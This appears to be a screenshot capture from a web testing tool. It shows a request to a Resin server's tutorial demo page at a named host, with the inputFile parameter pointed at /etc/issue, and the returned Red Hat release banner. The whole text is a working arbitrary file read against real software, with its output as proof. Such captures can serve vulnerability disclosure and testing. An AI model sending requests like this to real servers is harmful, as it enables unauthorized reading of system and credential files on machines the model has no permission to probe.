 Load URL
http://www.tixa.com//resin-doc/resource/tutorial/jndi-appconfig/test?inputFile=/etc/issue
Split URL
Execute
Enable Post data Enable Referrer
inputFile: /etc/issue
Red Hat Enterprise Linux AS release 3 (Taroon)
Kernel \r on an \m
back to demo